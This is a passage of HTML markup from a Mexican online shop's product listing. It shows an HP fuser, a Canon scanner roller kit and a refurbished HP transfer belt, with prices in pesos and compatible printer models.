	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1726,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1726&#038;_wpnonce=f511fe9cd9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1726"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1726"
		class="compare button  "
		data-product_id="1726"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1726" href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m401dn-m425dn-110v-rm1-8808/" title="Fusor para Impresora HP M401dn M425dn 110v RM1-8808">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Fusor para Impresora HP M401dn M425dn 110v RM1-8808</h2>					<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m401dn-m425dn-110v-rm1-8808/">Fusor para Impresora HP M401dn M425dn 110v RM1-8808</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,714.00</bdi></span><a href="/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/?add-to-cart=1726" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1726" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1726" data-product_sku="F_RM1-8808" aria-label="Add to cart: &ldquo;Fusor para Impresora HP M401dn M425dn 110v RM1-8808&rdquo;" rel="nofollow" data-success_message="&ldquo;Fusor para Impresora HP M401dn M425dn 110v RM1-8808&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1726" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,714.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m401dn-m425dn-110v-rm1-8808/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-8808-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fusor para Impresora HP M401dn M425dn 110v RM1-8808" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-8808-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-8808-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-8808.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Fusor para Impresora HP M401dn M425dn 110v RM1-8808</h2>					<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m401dn-m425dn-110v-rm1-8808/">Fusor para Impresora HP M401dn M425dn 110v RM1-8808</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>PARA USO EN IMPRESORAS:</p>
<ul>
<li>HP LaserJet Pro 400 M401dn</li>
<li>HP LaserJet Pro 400 M401dne</li>
<li>HP LaserJet Pro 400 M401dw</li>
<li>HP LaserJet Pro 400 M401n</li>
<li>HP LaserJet Pro 400 MFP M425dn</li>
</ul>
<p>&nbsp;</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,714.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,714.00</bdi></span><a href="/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/?add-to-cart=1726" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1726" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1726" data-product_sku="F_RM1-8808" aria-label="Add to cart: &ldquo;Fusor para Impresora HP M401dn M425dn 110v RM1-8808&rdquo;" rel="nofollow" data-success_message="&ldquo;Fusor para Impresora HP M401dn M425dn 110v RM1-8808&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1726" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1726 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1726"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1726,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1726&#038;_wpnonce=f511fe9cd9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1726"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1726"
		class="compare button  "
		data-product_id="1726"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1726" href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m401dn-m425dn-110v-rm1-8808/" title="Fusor para Impresora HP M401dn M425dn 110v RM1-8808">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-4721 product type-product status-publish has-post-thumbnail product_cat-gomas-de-alimentacion product_cat-refacciones-para-impresoras product_tag-0697c003 product_tag-canon-dr-c230-imageformula-scanner product_tag-canon-dr-c240-imageformula-scanner product_tag-canon-dr-m160-imageformula-scanner product_tag-canon-dr-m160ii-imageformula-scanner product_tag-canon-dr-s150-imageformula-scanner product_tag-canon-r40-imageformula-scanner first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-gomas-reemplazo-dr-c240-0697c003/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/F_0697C003-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KIT GOMAS REEMPLAZO DR-C240 0697C003" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/F_0697C003-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_0697C003-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_0697C003-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_0697C003-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_0697C003-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_0697C003-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_0697C003-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_0697C003-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4721 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4721"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4721,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4721&#038;_wpnonce=f511fe9cd9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4721"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4721"
		class="compare button  "
		data-product_id="4721"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="4721" href="https://controlprint.com.mx/product/kit-gomas-reemplazo-dr-c240-0697c003/" title="KIT GOMAS REEMPLAZO DR-C240 0697C003">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/" rel="tag">Gomas de Alimentación</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">KIT GOMAS REEMPLAZO DR-C240 0697C003</h2>					<a href="https://controlprint.com.mx/product/kit-gomas-reemplazo-dr-c240-0697c003/">KIT GOMAS REEMPLAZO DR-C240 0697C003</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,717.00</bdi></span><a href="/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/?add-to-cart=4721" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4721" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4721" data-product_sku="F_0697C003" aria-label="Add to cart: &ldquo;KIT GOMAS REEMPLAZO DR-C240 0697C003&rdquo;" rel="nofollow" data-success_message="&ldquo;KIT GOMAS REEMPLAZO DR-C240 0697C003&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4721" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,717.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-gomas-reemplazo-dr-c240-0697c003/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/F_0697C003-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KIT GOMAS REEMPLAZO DR-C240 0697C003" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/F_0697C003-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_0697C003-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_0697C003-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_0697C003-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_0697C003-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_0697C003-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_0697C003-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_0697C003-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/" rel="tag">Gomas de Alimentación</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">KIT GOMAS REEMPLAZO DR-C240 0697C003</h2>					<a href="https://controlprint.com.mx/product/kit-gomas-reemplazo-dr-c240-0697c003/">KIT GOMAS REEMPLAZO DR-C240 0697C003</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>Canon DR-C230 imageFORMULA Scanner<br />
Canon DR-C240 imageFORMULA Scanner<br />
Canon DR-M160 imageFORMULA Scanner<br />
Canon DR-M160II imageFORMULA Scanner<br />
Canon DR-S150 imageFORMULA Scanner<br />
Canon R40 imageFORMULA Scanner</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,717.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,717.00</bdi></span><a href="/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/?add-to-cart=4721" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4721" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4721" data-product_sku="F_0697C003" aria-label="Add to cart: &ldquo;KIT GOMAS REEMPLAZO DR-C240 0697C003&rdquo;" rel="nofollow" data-success_message="&ldquo;KIT GOMAS REEMPLAZO DR-C240 0697C003&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4721" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4721 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4721"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4721,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4721&#038;_wpnonce=f511fe9cd9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4721"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4721"
		class="compare button  "
		data-product_id="4721"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="4721" href="https://controlprint.com.mx/product/kit-gomas-reemplazo-dr-c240-0697c003/" title="KIT GOMAS REEMPLAZO DR-C240 0697C003">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-2002 product type-product status-publish has-post-thumbnail product_cat-refacciones-para-impresoras product_tag-banda-de-transferencia product_tag-hewlett-packard product_tag-hp-laserjet-enterprise-500-color-m551dn product_tag-hp-laserjet-enterprise-500-color-m551n product_tag-hp-laserjet-enterprise-500-color-m551xh first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/banda-de-transferencia-refurbished-para-hp-m551-m551dn-cf081a-67904/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF081A-67904-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Banda de Transferencia Refurbished para HP M551 M551dn CF081A-67904" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF081A-67904-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF081A-67904-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF081A-67904.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2002 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2002"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2002,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2002&#038;_wpnonce=f511fe9cd9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2002"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=2002"
		class="compare button  "
		data-product_id="2002"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="2002" href="https://controlprint.com.mx/product/banda-de-transferencia-refurbished-para-hp-m551-m551dn-cf081a-67904/" title="Banda de Transferencia Refurbished para HP M551 M551dn CF081A-67904">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Banda de Transferencia Refurbished para HP M551 M551dn CF081A-67904</h2>					<a href="https://controlprint.com.mx/product/banda-de-transferencia-refurbished-para-hp-m551-m551dn-cf081a-67904/">Banda de Transferencia Refurbished para HP M551 M551dn CF081A-67904</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7,030.00</bdi></span><a href="/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/?add-to-cart=2002" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2002" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2002" data-product_sku="F_CF081-67904" aria-label="Add to cart: &ldquo;Banda de Transferencia Refurbished para HP M551 M551dn CF081A-67904&rdquo;" rel="nofollow" data-success_message="&ldquo;Banda de Transferencia Refurbished para HP M551 M551dn CF081A-67904&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2002" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7,030.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/banda-de-transferencia-refurbished-para-hp-m551-m551dn-cf081a-67904/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF081A-67904-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Banda de Transferencia Refurbished para HP M551 M551dn CF081A-67904" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF081A-67904-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF081A-67904-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF081A-67904.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Banda de Transferencia Refurbished para HP M551 M551dn CF081A-67904</h2>					<a href="https://controlprint.com.mx/product/banda-de-transferencia-refurbished-para-hp-m551-m551dn-cf081a-67904/">Banda de Transferencia Refurbished para HP M551 M551dn CF081A-67904</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>El kit incluye:</p>
<ul>
<li>Banda de Transferencia</li>
<li>Rodillo de Transferencia</li>
</ul>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7,030.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7,030.00</bdi></span><a href="/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/?add-to-cart=2002" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2002" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2002" data-product_sku="F_CF081-67904" aria-label="Add to cart: &ldquo;Banda de Transferencia Refurbished para HP M551 M551dn CF081A-67904&rdquo;" rel="nofollow" data-success_message="&ldquo;Banda de Transferencia Refurbished para HP M551 M551dn CF081A-67904&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2002" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2002 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2002"
